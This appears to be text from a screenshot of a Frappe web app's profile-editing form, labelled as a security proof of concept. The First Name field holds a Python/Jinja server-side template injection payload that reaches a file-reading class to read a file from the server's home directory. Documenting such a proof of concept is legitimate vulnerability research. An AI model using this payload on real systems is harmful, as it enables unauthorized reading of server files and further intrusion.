 My Account / Proof of Concept: brian@hyde.solutions 3
Proof of Concept: brian@hyde.solutions 3
Cancel
Save
First Name
{{ ''.__class__.__mro__[2].__subclasses__()[40]('/home/frappe/PoC.txt').read() }}
Middle Name (Optional)
2
Last Name
3
User Image
Browse... No file selected.
Max attachment size is 10MB